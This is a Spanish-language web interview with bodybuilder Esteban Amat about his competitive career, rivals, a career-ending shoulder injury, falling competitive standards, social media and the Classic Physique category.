</span></span></span><span style="font-size: medium; font-family: Arial, sans-serif; color: #262626; line-height: 1.5;"><strong>EA:</strong> Porque las veía en casa de mi tío, teniendo yo unos 15 años. </span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Luego veía en la estación de Sants los números americanos y alucinaba. Las fotos de Mike Neveux para Weider o Bill Dobbins.</span></span></span></p>
<p><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21:</strong> Ahora que tocamos ese tema, piensas que las revistas de hoy en día atraen a la gente igual que cuando empezamos nosotros?<br />
</span></span></span><span style="font-size: medium; font-family: Arial, sans-serif; color: #262626; line-height: 1.5;"><strong>EA</strong>: No lo sé. Las redes las han sustituido como fuente de captación. Y la inmediatez y volatilidad de las redes , junto a la evolucion, lo ha convertido en un bien de consumo. Usar y tirar.</span></p>
<p><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21:</strong> Ya capto cómo lo ves, lo tocaremos luego. Vamos a terminar con tus inicios. Cuando y dónde empezaste a competir y sobretodo por qué.<br />
</span></span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>EA</strong>: Empecé tras apuntarme a un gimnasio ya propiamente dicho. Debuté con 22 años en un campeonato de cataluña de los de la epoca. Categorías de 20 tipos, y de 70 a 80 kilos. Quedé cuarto y no me lo podía creer. No debería pesar mas de unos 72 kg.</span></span></span></p>
<p><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21:</strong> Y te gustó&#8230;<br />
</span></span></span><span style="font-size: medium; font-family: Arial, sans-serif; color: #262626; line-height: 1.5;"><strong>EA:</strong> Te diré un secreto: nunca me ha gustado el salir a escena. Nunca he superado ese miedo. Lo que me gustaba era el proceso. Creo que me conoces muy bien.</span></p>
<p><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong><img loading="lazy" decoding="async" id="__wp-temp-img-id" class="alignright" title="" src="https://lh6.googleusercontent.com/-75YAqc3PDpg/VgEYE-DgOyI/AAAAAAABlvM/1Ouoi9AOMQ8/w311-h553-no/esteban4.jpg" alt="" width="311" height="553" />F21:</strong> Y cómo demonios repetiste?<br />
</span></span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>EA:</strong> Por COMPETIR, aunque la competición me diese miedo. Mejorar, superarme, intentar ganar.</span></span></span></p>
<p><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21.</strong> Y vaya que mejoraste&#8230; cuales han sido tus mejores resultados? </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><br />
<strong>EA</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Fríamente hablando diría que el subcampeonato mundial amateur IFBB Master de 70-80 kg en 2011. Pero he tenido otros más satisfactorios a nivel personal. Y muchas derrotas , que eso se nos olvida !!!</span></span></span></p>
<p><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">F21: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Pues hablanos de tus victorias y tus derrotas, estamos aquí para conocerte a ti.</span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><br />
<strong>EA: </strong></span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Ha habido de todo: victorias agridulces, derrotas que sabían a victoria, victorias felices, derrotas amargas&#8230;.Perder ayuda a aprender a ganar.</span></span></span></p>
<p><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Vayamos poco a poco, cuando fue tu primera victoria nacional?<br />
</span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>EA:</strong> </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Fue en 2002 frente al competidor que ha sido el mas importante en mi vida y al que recordaré siempre con una sonrisa, pese a tener épocas de buena y mala relación: OSCAR MARÍN.</span></span></span></p>
<p><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">F21: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Eso fue en Santa Susana, ese año en 75 kilos?<br />
</span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>EA</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Si. Di en báscula unos 72 kg. Pese a ganar no fui tan feliz como quedando segundo el año anterior en Alicante. Es por eso que te decía que no todo es ganar, sino que engloba mas cosas. Lo de 2001 fue algo apoteósico para mi, y no gané.</span></span></span></p>
<p><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21</strong>: Ese año fue en Alicante quiero recordar; </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Por qué?<br />
</span></span></span><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">EA: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Por inesperado. Cero presión. Fui a ver qué pasaba. Me vi en una categoría con Ulises Navarro, Pep Merino, Julio Portet, Oscar Marín, Juan Roca&#8230;. Y quedé segundo !!!!!!!!! Así que en 2002, y encima ausente Ulises, no habia otra opción: GANAR. Aprendí que existía la presión.</span></span></span></p>
<p><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">F21. </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">El año siguiente quedaste 2º? En Huelva, verdad.<br />
</span></span></span><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">EA: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Correcto. Durísima derrota y merecidisima victoria de Oscar. Un año muy difícil por la muerte de un familiar cercano justo antes del campeonato tras una larga agonia. Pero no es excusa: si sales, lo asumes.</span></span></span></p>
<p><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong><img loading="lazy" decoding="async" id="__wp-temp-img-id" class="alignleft" title="" src="https://lh4.googleusercontent.com/-9kq0bTSIQuE/VgEYFXOKd2I/AAAAAAABlvQ/2ah967OXFqk/w302-h539-no/estevab2.jpg" alt="" width="302" height="539" />F21</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Cual fue el siguiente campeonato en remarcar?<br />
</span></span></span><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">EA: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Me gustaría remarcar el baño de humildad que fue para mi ir al campeonato del mundo amateur de Moscú 2004. Allí me di cuenta de quienes somos, del nivel real.</span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><br />
</span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Perder te hace crecer como persona.</span></span></span></p>
<p><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">F21: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Si eres inteligente si&#8230; Por qué no todo el mundo lo afronta igual, hay quien se lo lleva a lo personal.<br />
</span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>EA</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Para nada. Lo que me desconcertó fue ser llamado a comparar en las dos primeras llamadas, y en la última junto a los top y luego quedar octavo. En 2005 ocurrió lo mismo : primera llamada con Baitollah (DEP), Mozolani, Maggiore, Raymond&#8230;&#8230;.Y noveno. Te das cuenta de que el nivel es uno y tu nivel es otro. Y nunca podría atribuirlo a complots, sponsors o demás. Simplemente habían tipos mejores y punto. Pero es difícil de comunicar sin aparentar ser un aguafiestas.</span></span></span></p>
<p><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Y eso no lo hace todo el mundo y comienzan a ver muchos que el problema en lugar de estar en uno mismo lo quieren situar fuera&#8230;<br />
</span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>EA</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">El problema somos nosotros. Si voy a un campeonato en la India con un jurado internacional que no me ha visto en su vida, cómo puedo pretender creer que me tienen manía si no saben ni quien soy ????</span></span></span></p>
<p><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">F21: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Lo harán. Qué campeonatos más has ganado ?<br />
</span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>EA</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">En nacional de 2011 fue muy especial para mi. Con edad de Master, 42, me metí con los jóvenes y me las vi con un rival TERRIBLE. Fue mi año con Miguel Ángel y le estaré agradecido eternamente por el escalón que me hizo ascender.</span></span></span></p>
<p><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">F21: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Siempre he leído la gran admiración que sientes ante tus rivales en el escenario. Eso es muestra de humildad y respeto cosa que no abunda normalmente. A quienes puedes definir cómo los rivales más fuertes que te has enfrentado y por qué? Primero a nivel nacional.<br />
</span></span></span><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">EA: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Muchos !!!. Más fuertes y mejores que yo en lo físico y no tan fuertes pero mentalmente auténticas rocas !!! Hay de todo tipo.</span></span></span></p>
<p><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21</strong>: Cuéntanos.<br />
</span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>EA</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Viví una época de gran nivel. Competidores intocables de mi peso : Rafael Arana, Arturo Castañeda. Otros de nivel más parecido al mío, pero de grandes recursos y que me hicieron morder el polvo como Oscar Marín. Han sido tantos&#8230;&#8230; Por no hablar de gente de otros pesos absolutamente inalcanzables para mi,</span></span></span></p>
<p><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><img decoding="async" id="__wp-temp-img-id" class="alignright" title="" src="https://encrypted-tbn2.gstatic.com/images?q=tbn:ANd9GcRAxq3vMbtYurhI51uSMWYPrO0xr7j9BuZE8EBH5WshEjdVqXjX6g" alt="" />F21: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Actualmente tienes pensado volver en breve a competir?<br />
</span></span></span><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">EA: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">No. Totalmente descartado. Esa etapa está cerrada.</span></span></span></p>
<p><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">F21: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Puedo preguntar por qué con tanta rotundidad, a veces me lo preguntan hasta a mi y no me atrevo a decir nunca.<br />
</span></span></span><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">EA: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Porque mi hombro izquierdo está inutilizado para cualquier tipo de press, abertura, fondos, press vertical , etc&#8230;v mi subescapular no funciona. No tengo rotación interna ni estabilización.</span></span></span></p>
<p><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">F21: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Antes has comentado el gran nivel de competición. Piensas que hoy en día es más fácil el nivel?<br />
</span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>EA:</strong> </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Creo que en 2015 es más suave que en 2005 y en 2005 más que en 1995.</span></span></span></p>
<p><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">F21: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">A qué crees que se puede achacar eso?<br />
</span></span></span><strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">EA: </span></span></span></strong> <span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">A la banalización, frivolización, mercantilización&#8230;&#8230;.hay más gente que nunca entrenando y el nivel PROMEDIO no es el que era. Se salvan unos pocos. </span></span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">De práctica deportiva se ha pasado a bien de consumo.</span></span></span></p>
<p><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Pero a nivel PRO incluso pasa lo mismo y no creo que sean esas las causas directas.<br />
</span></span></span><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">EA: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Del nivel Pro, arriba del todo, no opino lo mismo. Pero los segundos, terceros o cuartos escalones pro, sí. Y creo que son parte de la mercantilización. Carnets, carnets y carnets . Suben el nivel deportivo ?.  No se nota tanto arriba. Creo que Heath, Greene o Rodhen estarían justo tras el mejor Coleman o Cutler, pero encima de gente añorada como Levrone, Sombaty o Wheeler. Incluso a la par de Dorian veo a Greene o Heath.</span></span></span></p>
<p><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21</strong> :</span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"> Crees que a lo mejor son otros factores que dejan aparte el esfuerzo o la genética a favor del que más se arriesgue?<br />
<img decoding="async" id="__wp-temp-img-id" class="alignleft" title="" src="http://nutritionconection.com/images_docs/galeria_campeonatos_nacionales/2011/cto_mundial/esteban_amat.jpg" alt="" /></span></span></span><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">EA: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Es</span></span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"> que no me considero con suficientes elementos de juicio como para formular una opinión coherente más allá de meras suposiciones. Cada uno cree que da el máximo, así que no creo que sean temas de compromiso personal. </span></span></span></p>
<p><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21</strong>: Hoy por hoy los cuerpos que ganan en PRO te parecen que atraen a culturistas que empiezan.<br />
</span></span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>EA:</strong> Obviamente sólo nos atraen a gente con el gusto educado para ello.</span></span></span></p>
<p><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21:</strong> Y eso es un error?<br />
<strong>EA:</strong> Error de quien ?</span></span></span></p>
<p><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21:</strong> De concepto de directivos, jueces y entrenadores.<br />
</span></span></span><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">EA: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">No. El error es pretender siquiera plantearse si debe gustar a gente de fuera del deporte.</span></span></span></p>
<p><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21:</strong> </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Yo ahí no estoy tan de acuerdo. El concepto de Culturismo que vivimos en los ochenta no se corresponde con el de hoy en día.<br />
</span></span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>EA:</strong> Absolutamente para nada, tienes razón. Está tan cargado de connotaciones peyorativas que está siendo eliminado del vocabulario.</span></span></span></p>
<p><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21:</strong> Y no podemos poner de nuestra parte para cambiar eso? Me parece que el concepto de culturismo de los 80 está siendo mejor representado por otras modalidades del Culturismo que el propio Fisicoculturismo, por ejemplo el Men´s Physique a pesar de que no me guste demasiado esta categoria.<br />
<strong>EA:</strong> Es que eso es lo que nos queda. No creo que podamos hacer que a la señora María de la pescaderia le guste Greene. Batalla perdida.</span></span></span></p>
<p><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21:</strong> No hablo de mi tia, hablo de l</span></span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">os jóvenes que una vez se sintieron atraídos por entrenar y ganar músculo y definición.No ves posible como dice Arnold volver a retomar los conceptos clásicos del Culturismo?<br />
</span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>EA</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Es que ya están ahí latentes. Categoría Mens, nos guste o no. Faro, Sergi&#8230;..GUSTAN. No apabullan, estimulan.</span></span></span></p>
<p><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Veo totalmente positivas su presencia. Pero personalmente no tiro la toalla, creo firmemento que todo este deporte se ha desarrollado de una manera comercial. Y si se pierde la habilidad de vender revistas, campeonatos, productos&#8230; el deporte se muere. Y creo que los que dirigen esto a nivel PRO lo cambiaran antes.<br />
</span></span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>EA</strong>: El deporte no muere. Nunca estuvo tan vivo. Simplemente se ha transformado en algo que los que vivimos otras épocas, rechazamos.</span></span></span></p>
<p><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21</strong>: Bueno, no lo vemos igual.<br />
No me permitirían hablar contigo y no tocar tu faceta en las redes sociales. A qué atribuyes que seas un personaje público de tal calibre en las redes Esteban.<br />
</span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>EA</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">No tengo ni idea, José. Pero juega en mi contra.</span></span></span></p>
<p><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong><img loading="lazy" decoding="async" id="__wp-temp-img-id" class="alignright" title="" src="https://lh3.googleusercontent.com/-mmdbGHnN_-0/VgEcd3x23DI/AAAAAAABlv8/rXTsNUtWlzg/w319-h480-no/DSC_3137%2B%255B640x480%255D.JPG" alt="" width="319" height="480" />F21</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Sé que no despiertas siempre simpatías, pero estarás conmigo que no dejas indiferente a muchos. Crees que intentar ser sincero en las redes es como remar contracorriente?<br />
</span></span></span><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">EA: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Más que sinceridad es la impulsividad. Y muchas veces un argumento coherente fastidia. Poco a poco voy mateniendome más al margen, pero cuando veo superar ciertas barreras, la impulsividad me hace escribir.</span></span></span></p>
<p><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21</strong>. </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Nunca te conocí muy pasivo&#8230;Has tenido varios problemas por decir cosas que son verdad pero políticamente incorrectas. Por ejmplo decir que en FEFF/IFBB el nivel es mayor que en otras entidades.<br />
</span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>EA</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Y muchas otras cosas. Pero ya se acabó o aflojó en esa faceta. Recibir insultos no es agradable para quien no insulta.</span></span></span></p>
<p><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">F21: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Es un problema de egos Esteban en el fondo?<br />
</span></span></span><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">EA: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Obviamente. Como insultar a otros por tener opciones politicas o sentires patrios distintos.</span></span></span></p>
<p><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21</strong>:</span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">O las prohibiciones expresas&#8230;<br />
</span></span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Qué me dices cuando ves que en Facebook se ven las típicas palmadas de rigor y luego llega el día del campeonato y ocurre otra cosa que lo que esperaban.</span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><br />
<strong>EA</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Te refieres a crear campeones antes de tiempo y luego que el escenario dicte sentencia ???</span></span></span></p>
<p><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Exacto.<br />
</span></span></span><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">EA: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">La línea entre dar ánimos y fabricar a un campeón virtual es muy fina. </span></span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Y cuando aplacas el calor, eres un aguafiestas. Luego viene la hostia y nadie recuerda que tratabas de aplacar.</span></span></span></p>
<p><strong><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">F21: </span></span></strong><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Incluso a veces me comentan que si conozco a éste o aquél que son mediáticos, que tienen canales de youtube y venden el culturismo incluso de competición? Como lo ves.<br />
<img decoding="async" id="__wp-temp-img-id" class="alignleft" title="" src="https://lh3.googleusercontent.com/-y_pP2jmSD_s/VgEcdrYQKlI/AAAAAAABlv4/RUDv3hxcB98/w319-h480-no/DSC_3139%2B%255B640x480%255D.JPG" alt="" /></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>EA</strong>: </span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Empresarialmente bien para ellos. Para sus egos, fantástico. Pero deportivamente es irrelevante. Ahí en el escenario no cuenta. Luego vienen las hostias y los complots</span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><br />
</span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">La verdadera estrella basada en el globo de redes sociales no se arriesga y compite.</span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><br />
</span></span><span style="color: #262626;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">No tiene nada que ganar y mucho que perder. Y suelen ser personas inteligentes. Te imaginas a Lazar Angelov quedando fuera de los diez primeros en un Arnold Amateur ???.No se lo puede permitir.</span></span></span></p>
<p><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><strong>F21:</strong> </span></span></span><span style="color: #000000;"><span style="font-family: helvetica, Arial, sans-serif;"><span style="font-size: medium;">Qué te parece la reciente nueva categoría Classic Physique.<br />
</span></span></span><strong><span style="color: #000000;"><span style="font-size: medium;">EA: </span></span></strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Me parece un acierto que en EEUU aparezca algo similar a los classic de fuera de allí, aunque el margen de peso sea mayor</span></span></span></p>
<p align="LEFT"><span style="color: #141823;"><span style="font-family: helvetica, Arial, sans-serif;"><span style="font-size: medium;"><strong>F21:</strong> Cómo has visto el recibimiento que muchos seguidores han escrito en Facebook. Algunos piensan que sólo es otra categoría más que vendrá a España sin reparar que es la versión del Culturismo Clásico en USA.<br />
</span></span></span><span style="color: #141823;"><span style="font-family: helvetica, Arial, sans-serif;"><span style="font-size: medium;"><strong>EA:</strong> Bueno, ya sabemos que siempre hay interpretaciones erróneas. Aunque no descarto que IFBB lo implante. Más desarrollo, diferente bañador y algun matiz que desconocemos y sospecho por donde puede ir, son argumentos sólidos para una nueva categoría, estilo Shorts.</span></span></span></p>
<p align="LEFT"><span style="color: #141823;"><span style="font-family: helvetica, Arial, sans-serif;"><span style="font-size: medium;"><strong>F21</strong>: Quizás se renueve el Classic, pero no creo que se adopte el modelo USA porque en las mismas medidas no son de aplicación aqui.<br />
</span></span></span><span style="color: #141823;"><span style="font-family: helvetica, Arial, sans-serif;"><span style="font-size: medium;"><strong>EA:</strong> El classic creo que necesita un empujón.</span></span></span></p>
<p align="LEFT"><span style="color: #141823;"><span style="font-family: helvetica, Arial, sans-serif;"><span style="font-size: medium;"><strong>F21:</strong> Quizás sea este el definitivo, no lo veremos hasta que llegue a la federación nternacional. Piensas que ese empujón puede ser esta categoría y por tanto que tenga una salida IFBB PRO?<br />
<img loading="lazy" decoding="async" id="__wp-temp-img-id" class="alignright" title="" src="https://lh5.googleusercontent.com/-zr3NuAqHK_k/VgEfGHB_wSI/AAAAAAABlws/0IYrmEiNZV4/w610-h408-no/eseteban5.jpg" alt="" width="350" height="234" /></span></span></span><span style="color: #141823;"><span style="font-family: helvetica, Arial, sans-serif;"><span style="font-size: medium;"><strong>EA:</strong> Desconocía ese cambio. No obstante este tipo de quejas siempre suele venir de gente que quiere estar más fuerte que los requisitos de la categoría, de gente que la valora desde punto de vista exclusivamente culturista o de gente que no encaja precisamente por estar demasiado fuertes en una categoria en la que el tamaño se puede convertir en un inconveniente, no en una ventaja. Y hasta Europa trascienden básicamente los Pro, creando la falsa idea de que allí todos los mens son como los del Olympia.</span></span></span></p>
<p align="LEFT"><span style="color: #141823;"><span style="font-family: helvetica, Arial, sans-serif;"><span style="font-size: medium;"><strong>F21.</strong> Efectivamente. Los dos sabemos que es habitual que haya atletas que incluso pierden músculo por intentar ganar una competición, aún en otra especialidad, y luego cuando a lo mejor no la ganan&#8230;<br />
</span></span></span><span style="color: #141823;"><span style="font-family: helvetica, Arial, sans-serif;"><span style="font-size: medium;"><strong>EA:</strong> O argumentan que cambian los criterios. No veo muy lógico crearle expectativas a un deportista y luego apelar a un supuesto cambio de criterio cuando estas no se cumplen, olvidándose de que suelen estar siempre los mismos arriba, lo cual indica que no hay cambios de criterio.</span></span></span></p>
<p><span style="color: #141823;"><span style="font-family: helvetica, Arial, sans-serif;"><span style="font-size: medium;"><strong>F21:</strong> Alguna vez veremos un culturismo donde no tengamos la sensación de que cada uno va a lo suyo, o este deporte es tan individualista que no crees que pueda darse otra situación.<br />
<strong>EA: </strong>Este deporte lo es, y al ser el resultado estético, aún lo es más. Y las redes-escaparate aún acentúan más esta inmediatez, esta batalla por los «me gusta» y esta sensación de banalidad y superficialidad a ojos de la gente ajena a este deporte. Luego, cuando oímos o leemos verdades como puños, apelamos a la envidia y todo solucionado.</span></span></span></p>
<p><span style="color: #141823;"><span style="font-family: helvetica, Arial, sans-serif;"><span style="font-size: medium;"><strong>F21:</strong> Bueno Esteban vamos a acabar la entrevista aunque se me quedan cosas en el tintero&#8230; Gracias Esteban<br />
<strong>EA</strong>: A ti.<br />
</span></span></span></p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://fisicos21.com/?p=11938" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Anterior:</span> <span class="nav-title">Cto Promesas Gerona FEFF 2015; Resultados y fotos</span></a></div><div class="nav-next"><a href="https://fisicos21.com/?p=11792" rel="next"><span class="nav-subtitle">Siguiente:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Calendario IFBB PRO Post Olympia 2015: 350.000 $ en juego!</span></a></div></div>
	</nav>	</div>
	</article><!-- #post-11945 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Noticias relacionadas</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-12500" class="post-12500 post type-post status-publish format-standard hentry category-editoriales category-entrenamiento category-entrevistas category-historia">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://fisicos21.com/?p=12500">Un simple Culturista</a></h2>
                                        <div class="post-meta">
